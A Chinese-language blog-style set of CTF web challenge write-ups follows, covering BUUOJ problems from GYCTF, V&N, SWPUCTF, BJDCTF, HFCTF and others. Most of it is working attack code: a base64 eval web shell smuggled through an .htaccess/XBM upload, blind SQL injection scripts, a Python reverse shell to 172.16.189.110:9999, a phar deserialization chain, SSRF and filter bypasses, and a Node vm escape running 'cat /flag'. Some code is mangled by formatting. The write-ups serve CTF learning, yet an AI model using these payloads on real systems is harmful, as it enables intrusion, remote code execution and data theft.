1 2 3 4 5 6 7 8 <?php for ($i = 0 ; $i < 256 ; $i ++) { if (!preg_match ('/[\x00- 0-9A-Za-z\'"\`~_&.,|=[\x7F]+/i' , chr ($i ))) { echo chr ($i ).' ' ; } } ?>
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 <?php $l = "" ;$r = "" ;$argv = str_split ("_GET" );for ($i =0 ;$i <count ($argv );$i ++){ for ($j =0 ;$j <255 ;$j ++) { $k = chr ($j )^chr (255 ); if ($k == $argv [$i ]){ if ($j <16 ){ $l .= "%ff" ; $r .= "%0" . dechex ($j ); continue ; } $l .= "%ff" ; $r .= "%" . dechex ($j ); continue ; } } } echo "\{$l `$r \}" ;?>
payload1:
1 ${%A0 %B8 %BA %AB ^%ff %ff %ff %ff }{%A0 }()
第二关
首先对文件后缀进行正则检查 , 如果文件后缀是以 “ ph “ 开头 , 则不通过检测 .
然后对文件内容进行检查 , 如果文件内容中出现 “ <? “ 这个部分 , 则不通过检测 .
最后通过 exif_imagetype() 函数对文件类型进行检查 , 如果文件不是一张图片 , 则不通过检测 .
PHP版本是 PHP 7.2 , 所以<script language='php'> ... </script>这种写法已无法使用 . 要想绕过 “ <? “ 的检测 , 必须对文件内容进行编码(比如base64)再上传 .
找到一种能够同时满足 图片文件 . PHP文件 , .htaccess文件 的文件格式 . 要满足PHP文件和配置文件的格式 ,就需要添加文件的 “ 不解析行 “ 了( 比如注释行 )
X-Bitmap(XBM)是一种古老但通用的图像文件格式 , 它与现在的许多Web浏览器都兼容 . X-Windows图形界面(UNIX和Linux常用的GUI)的C代码库xlib中有一个组件专门描述了它的规范 .
XBM 文件头是通过两行 #define 定义的 , 而这种定义方式刚好在 php文件 和 .htaccess文件 中代表注释
1 2 3 4 5 6 .htaccess #define width 1337 #define height 1337 AddType application/x-httpd-php .aaa php_value auto_append_file "php://filter/convert.base64-decode/resource=./shell.aaa"
1 2 3 4 shell .aaa:GIF89a12 #12 是为了补足8 个字节,满足base64编码的规则PD9waHAgZXZhbCgkX1JFUVVFU1RbJ2NtZCddKTs /Pg==
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 import requestsimport base64htaccess = b""" #define width 1337 #define height 1337 AddType application/x-httpd-php .ahhh php_value auto_append_file "php://filter/convert.base64-decode/resource=./shell.aaa" """ shell = b"GIF89a12" + base64.b64encode(b"<?php eval($_REQUEST['cmd']);?>" ) url = "http://be57968d-71f2-4a55-afda-5d2b4348fcc7.node3.buuoj.cn/?_=${%86%86%86%86^%d9%c1%c3%d2}{%86}();&%86=get_the_flag" files = {'file' :('.htaccess' ,htaccess,'image/jpeg' )} data = {"upload" :"Submit" } response = requests.post(url=url, data=data, files=files) print (response.text)files = {'file' :('shell.aaa' ,shell,'image/jpeg' )} response = requests.post(url=url, data=data, files=files) print (response.text)
第三关:
bypass open_basedir
1 chdir ('img' );ini_set('open_basedir' ,'..' );chdir ('..' );chdir ('..' );chdir ('..' );chdir ('..' );ini_set('open_basedir' ,'/' );echo (file_get_contents('flag' ));
大佬对这个题的分析,写的挺详细的

[GYCTF2020] Ezsqli 知识点:
bypass information_schema
无列名注入

由于performance_schema过于复杂,所以mysql在5.7版本中新增了sys 数据库,基础数据来自于performance_chema和information_schema两个库,本身数据库不存储数据。
sys数据库中的以下三个视图中存储了表名table_name:
sys.schema_auto_increment_columns #存在自增主键的表会出现在此视图 sys.schema_table_statistics_with_buffer #数据来源视图 sys.x$schema_table_statistics_with_buffer #数据来源视图
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 import requestsimport timeimport stringurl="http://334f9701-ac6e-4158-b91b-450d336d1ca1.node3.buuoj.cn/" flag="" ''' for i in range (1 ,50 ):#flag长度 print (i,":" ) low=32 high=128 mid = (low+high) while low<=high: #print(mid) #for j in range(32,128):#可见字符长度 #payload="0^(ascii(substr(select database()),{0},1))>{1})" .format(i,mid) #payload="0^(ascii(substr(select version()),{0},1))>{1})" .format(i,mid) #payload="0^(ascii(substr((select group_concat(table_name) from sys.schema_table_statistics_with_buffer where table_schema=database()),{0},1))>{1})" .format(i,mid) data={ "id" :payload } t = requests.post (url,data=data) #print(t.apparent_encoding) t.encoding="Windows-1252" print (t.text) if ("Nu1L" in t.text): low=mid+1 mid = (low+high) else : high=mid-1 mid = (low+high) flag+=chr (high+1 ) print (flag) time.sleep (2 ) 爆出表名为f1ag_1s_h3r3_hhhhh
盲猜列名为flag ,直接得到flag

2.无列名注入
在这里用到的是逐字符检索数据法
1 2 3 4 5 6 7 8 9 10 11 12 13 mysql> select (select 1,'c') > (select * from users limit 0,1); +------------------------------------------------------------+ | (select 1,'c') > (select * from users limit 0,1) | +------------------------------------------------------------+ | 0 | +------------------------------------------------------------+ mysql> select (select 1,'d') > (select * from users limit 0,1); +------------------------------------------------------------+ | (select 1,'d') > (select * from users limit 0,1) | +------------------------------------------------------------+ | 1 | +------------------------------------------------------------+
paylaod:
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 import requestsimport timeimport stringurl="http://334f9701-ac6e-4158-b91b-450d336d1ca1.node3.buuoj.cn/" flag="" for j in range (1 ,50 ): print (j,":" ) low = 32 high = 128 mid=(low+high)//2 while low <=high: print (mid) flag1=flag+chr (mid) payload="0^((1,'{0}')>(select * from f1ag_1s_h3r3_hhhhh))" .format (flag1) data={ "id" :payload } t = requests.post(url,data=data) t.encoding="Windows-1252" if "Nu1L" in t.text: high=mid-1 mid=(low+high)//2 else : low = mid+1 mid=(low+high)//2 print (flag,chr (high)) flag+=chr (high) time.sleep(2 )
[V&N2020 公开赛]CHECKIN 知识点:
反弹shll /proc/[pid]/fd

1.反弹shell
1 http: //c 936 c 7 ee-5778 -4 eab-afc5 -1 b1e3 ce54106 .node3 .buuoj.cn/shell?c = python3 -c "import os,socket,subprocess;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect(('172.16.189.110',9999));os.dup2(s.fileno(),0);os.dup2(s.fileno(),1);os.dup2(s.fileno(),2);p=subprocess.call(['/bin/bash','-i']);"
/proc/[pid]/fd
当程序打开一个文件, 会获得程序的文件描述符, 而此时如果文件被删除, 只会删除文件的目录项, 不会清空文件的内容, 原来的进程依然可以通过描述符对文件进行读取, 也就是说, 文件还存在内存里。
在 linux 系统中如果一个程序打开了一个文件没有关闭,即便从外部(上文是利用 rm -f flag.txt)删除之后,在 /proc 这个进程的 pid 目录下的 fd 文件描述符目录下还是会有这个文件的 fd,通过这个我们即可得到被删除文件的内容。

[SWPUCTF 2018]SimplePHP 考察点:phar反序列化
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 <?php class C1e4r public $test ; public $str ; } class Show public $source ; public $str ; } class Test public $file ; public $params ; } $c =new Test ();$c ->params=array ('source' =>'var/www/html/f1ag.php' );$b =new Show ();$b ->str['str' ]=$c ;$a =new C1e4r ();$a ->str=$b ;echo serialize ($a );@unlink ("phar.phar" ); $phar =new Phar ("phar.phar" ); $phar ->startBuffering ();$phar ->setStub ('GIF89a' ."<?php __HALT_COMPILER(); ?>" );$phar ->setMetadata ($a ); $phar ->addFromString ("test.txt" , "test" ); $phar ->stopBuffering ();?>
[BJDCTF 2nd]文件探测 知识点:
文件包含
SSRF
session伪造
1.文件包含
1 home.php?file =php://filter /convert .base64-encode/resource=system
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 <?php $filter1 = '/^http:\/\/127\.0\.0\.1\//i' ;$filter2 = '/.?f.?l.?a.?g.?/i' ;if (isset ($_POST ['q1' ]) && isset ($_POST ['q2' ]) && isset ($_POST ['q3' ]) ) { $url = $_POST ['q2' ].".y1ng.txt" ; $method = $_POST ['q3' ]; $str1 = "~$ python fuck.py -u \"" .$url ."\" -M $method -U y1ng -P admin123123 --neglect-negative --debug --hint=xiangdemei<br>" ; echo $str1 ; if (!preg_match ($filter1 , $url ) ){ die ($str2 ); } if (preg_match ($filter2 , $url )) { die ($str3 ); } if (!preg_match ('/^GET/i' , $method ) && !preg_match ('/^POST/i' , $method )) { die ($str4 ); } $detect = @file_get_contents ($url , false ); print (sprintf ("$url method&content_size:$method %d" , $detect )); } ?>
2.SSRF
根据上面代码,我们可以分析得到:
基本上可以判定是ssrf了,有几个地方需要绕过一下:
q2会被加上y1ng.txt 怎么才能让他的连接不起作用呢。
sprintf将q2输出格式是%d 也就是输出不完整,我们需要%s 来输出。
去掉url拼接的.y1ng.txt
我们只需要将后面接一个不存在的get参数就可以绕过了。例如:http://127.0.0.1/xxxxxxxx.php?mayi=666y1ng.txt 他最后显示的页面还是http://127.0.0.1/xxxxxxxx.php 这样就可以成功绕过了。 同时还可以利用锚点 http://127.0.0.1/xxxxxxxx.php#666y1ng.txt
sprintf输出格式问题
sprintf("$url method&content_size:$method%d", $detect)我们可以知道 %d 前面还有一个可以控制的变量,也就是我们传入的q3。经过了解,我们知道在sprintf这里面 % 才是转义字符,我们可以传入POST%s%最后把%d给取消转义。达到绕过效果
还有一种方法 %1$s —— 这种办法原理是%1$s会将第一个参数用string类型输出,这道题中第一个参数便是admin.php的源码
payload:
q1=1&q2=http://127.0.0.1/admin.php#&q3=GET%1$s
3.session伪造
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 <?php error_reporting (0 );session_start ();$f1ag = ‘f1ag{s1mpl3_SSRF_@nd_spr1ntf}‘; function aesEn ($data , $key $method = ‘AES-128 -CBC‘; $iv = md5 ($_SERVER [‘REMOTE_ADDR‘],true ); return base64_encode (openssl_encrypt ($data , $method ,$key , OPENSSL_RAW_DATA , $iv )); } function Check ( if (isset ($_COOKIE [‘your_ip_address‘]) && $_COOKIE [‘your_ip_address‘] === md5 ($_SERVER [‘REMOTE_ADDR‘]) && $_COOKIE [‘y1ng‘] === sha1 (md5 (‘y1ng‘))) return true ; else return false ; } if ( $_SERVER [‘REMOTE_ADDR‘] == "127.0.0.1" ) { highlight_file (__FILE__ ); } else { echo "<head><title>403 Forbidden</title></head><body bgcolor=black><center><font size=‘10px‘ color=white><br>only 127.0.0.1 can access! You know what I mean right?<br>your ip address is " . $_SERVER [‘REMOTE_ADDR‘]; } $_SESSION [‘user‘] = md5 ($_SERVER [‘REMOTE_ADDR‘]);if (isset ($_GET [‘decrypt‘])) { $decr = $_GET [‘decrypt‘]; if (Check ()){ $data = $_SESSION [‘secret‘]; include ‘flag_2sln2ndln2klnlksnf.php‘; $cipher = aesEn ($data , ‘y1ng‘); if ($decr === $cipher ){ echo WHAT_YOU_WANT; } else { die (‘爬‘); } } else { header ("Refresh:0.1;url=index.php" ); } } else { mt_srand (rand (0 ,9999999 )); $length = mt_rand (40 ,80 ); $_SESSION [‘secret‘] = bin2hex (random_bytes ($length )); } ?>
通过分析代码发现有两个要求
X-Forwarded-For:127.0.0.1
$decr === $cipher
第一个要求很容易满足,我们看第二个,需要传入变量decrypt,使其强等于aesEn($data, ‘y1ng‘);的加密结果在该加密算法中存在的唯一变量是 $data ,而 $data = $_SESSION[‘secret‘];,我们看代码最后面,可以知道 $_SESSION[‘secret‘]; 是由伪随机数长度加密得到的。
但是假如我们另session 为空,那么自然而然就不存在 $_SESSION[‘secret‘]; ,这个时候aesEn加密得到的值就是固定的
1 2 3 4 5 6 7 8 9 <?php function aesEn ($data , $key $method = 'AES-128-CBC' ; $iv = md5 ('IP' ,true ); return base64_encode (openssl_encrypt ($data , $method ,$key , OPENSSL_RAW_DATA , $iv )); } echo aesEn ('' ,'y1ng' );?>
传值即可
[HarekazeCTF2019]encode_and_encode 知识点
JSON转义字符绕过 php://filter
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 error_reporting (0 );if (isset ($_GET ['source' ])) { show_source (__FILE__ ); exit (); } function is_valid ($str $banword = [ '\.\.' , '(php|file|glob|data|tp|zip|zlib|phar):' , 'flag' ]; $regexp = '/' . implode ('|' , $banword ) . '/i' ; if (preg_match ($regexp , $str )) { return false ; } return true ; } $body = file_get_contents ('php://input' );$json = json_decode ($body , true );if (is_valid ($body ) && isset ($json ) && isset ($json ['page' ])) { $page = $json ['page' ]; $content = file_get_contents ($page ); if (!$content || !is_valid ($content )) { $content = "<p>not found</p>\n" ; } } else { $content = '<p>invalid request</p>' ; } $content = preg_replace ('/HarekazeCTF\{.+\}/i' , 'HarekazeCTF{<censored>}' , $content );echo json_encode (['content' => $content ]);
1.json转义字符绕过
\uXXXX可以在JSON中转义字符,例如A,\u0041等效
2.伪协议读取
由于$content中不能存在 /HarekazeCTF\{.+\}/i类似内容,所有我们可以对content 进行base64 加密,这里用到了 php://filter 伪协议
payload:
{“page”:”php://filter/convert.base64-encode/resource=/flag”}
{“page”:”\u0070\u0068\u0070\u003A\u002F\u002F\u0066\u0069\u006C\u0074\u0065\u0072\u002F\u0063\u006F\u006E\u0076\u0065\u0072\u0074\u002E\u0062\u0061\u0073\u0065\u0036\u0034\u002D\u0065\u006E\u0063\u006F\u0064\u0065\u002F\u0072\u0065\u0073\u006F\u0075\u0072\u0063\u0065\u003D\u002F\u0066\u006C\u0061\u0067”}
[RoarCTF 2019]Online Proxy 不知道什么原因 页面回显极慢,没做,记录下原理
知识点:
X-Forwarded-For 伪造
二次注入
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 import requestsimport timeurl = "http://node3.buuoj.cn:27406/" head = { "GET" : "/ HTTP/1.1" , "Cookie" : "track_uuid=fdb4b6d2-49df-4480-faf2-c1ff21685796" , "X-Forwarded-For" : "" } flag = "" for i in range (1 , 100 ): print ("第{}个:" .format (i), end="" ) l = 1 r = 127 mid = (l + r) >> 1 while l < r: head["X-Forwarded-For" ] = "0' or ascii(substr((select group_concat(schema_name) from information_schema.schemata),{0},1))>{1} or '0" .format (i, mid) html_0 = requests.post(url, headers=head) head["X-Forwarded-For" ] = "0' or ascii(substr((select group_concat(schema_name) from information_schema.schemata),{0},1))>{1} or '0" .format (i, mid + 1 ) html_0 = requests.post(url, headers=head) html_0 = requests.post(url, headers=head) if "Last Ip: 1" in html_0.text: l = mid + 1 else : r = mid mid = (l + r) >> 1 if chr (mid) == ' ' : break flag += chr (mid) print (flag) time.sleep(2 )
[网鼎杯 2020 白虎组]PicDown 知识点:
/proc/[pid]/fd
反弹shell
linux进程管理之打开的每个进程的链接
1 2 3 4 5 6 7 8 /proc/pid/cmdline 包含了用于开始进程的命令 ; /proc/pid /cwd 包含了当前进程工作目录的一个链接 ; /proc /pid/environ 包含了可用进程环境变量的列表 ;/proc/pid /exe 包含了正在进程中运行的程序链接; /proc /pid/fd / 这个目录包含了进程打开的每一个文件的链接; /proc /pid/mem 包含了进程在内存中的内容;/proc/pid /stat 包含了进程的状态信息; /proc /pid/statm 包含了进程的内存使用信息。
预期解的话基本上解法和 [V&N2020 公开赛]CHECKIN 一模一样,由于不知道什么原因,一直报Wrong Key!,题目没有进行下去,这里就不多加赘述
paylaod:/page?url=../../../../proc/self/fd/3,这里的/proc/self也是一个链接文件,当进程访问此链接时,就会访问这个进程本身的/proc/pid目录,从而得到 secret_key ,之后反弹shell即可,flag在根目录,可以直接 cat /flag
非预期解
?url=../../../../../../flag
[HFCTF2020]JustEscape 知识点:
vm.js 沙箱逃逸与关键字符绕过 JavaScript 模板字符串
1 2 3 4 5 6 7 1. js中. 可以用[]代替. (点号)2. `` 反引号代替双引号TypeError .prototype TypeError [`\xxx\xxx\xxx\xxx` ] 3. 占位符来拼接字符串比如这里 prototype 被过滤了,我们可以这样书写 `${`${`prototyp` } e` } `
js测试的话可以用Error().stack直接查看报错信息,还能获取更多的信息

payload1:
1 2 3 4 5 6 7 8 (function (){ TypeError[`${`${`prototyp`}e`}`][`${`${`get_pro`}cess`}`] = f=>f[`${`${`constructo`}r`}`](`${`${`return proc`}ess`}`)() try{ Object.preventExtensions(Buffer.from (``)).a = 1 }catch(e ){ return e[`${`${`get_pro`}cess`}`](()=>{}).mainModule[`${`${`requir`}e`}`](`${`${`child_proces`}s`}`)[`${`${`exe`}cSync`}`](`cat /flag`).toString() } })()
payload2
join拼接字符串
1 (()=>{ TypeError [[`p` ,`r` ,`o` ,`t` ,`o` ,`t` ,`y` ,`p` ,`e` ][`join` ](`` )][`a` ] = f=>f[[`c` ,`o` ,`n` ,`s` ,`t` ,`r` ,`u` ,`c` ,`t` ,`o` ,`r` ][`join` ](`` )]([`r` ,`e` ,`t` ,`u` ,`r` ,`n` ,` ` ,`p` ,`r` ,`o` ,`c` ,`e` ,`s` ,`s` ][`join` ](`` ))(); try{ Object [`preventExtensions` ](Buffer [`from` ](`` ))[`a` ] = 1 ; }catch(e){ return e[`a` ](()=>{})[`mainModule` ][[`r` ,`e` ,`q` ,`u` ,`i` ,`r` ,`e` ][`join` ](`` )]([`c` ,`h` ,`i` ,`l` ,`d` ,`_` ,`p` ,`r` ,`o` ,`c` ,`e` ,`s` ,`s` ][`join` ](`` ))[[`e` ,`x` ,`e` ,`c` ,`S` ,`y` ,`n` ,`c` ][`join` ](`` )](`cat /flag` )[`toString` ](); } })()
Node.js 常见漏洞学习与总结
[b01lers2020]Welcome to Earth 题目没有什么难度,不过也给我提了一个醒。以前看到 Js 文件一般都是直接跳过,,以后要对Js 文件多加留意
payload:
因为回自动跳转到 /die/ ,用burp suite 抓包,总流程如下
/ –> /chase –> /leftt –> /shoot –> /door –> /static/js/door.js –> /open –> /static/js/open_sesame.js –> /fight –> /static/js/fight.js 得到如下
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 function scramble (flag, key ) { for (var i = 0 ; i < key.length ; i++) { let n = key.charCodeAt (i) % flag.length ; let temp = flag[i]; flag[i] = flag[n]; flag[n] = temp; } return flag; } function check_action ( var action = document .getElementById ("action" ).value ; var flag = ["{hey" , "_boy" , "aaaa" , "s_im" , "ck!}" , "_baa" , "aaaa" , "pctf" ]; }
拼接下即可得到flag
[GYCTF2020]EasyThinking 知识点:ThinkPHP6.0任意文件创建
/robots.txt 可以发现 ThinkPHP V6.0.0 报错,直接搜exp
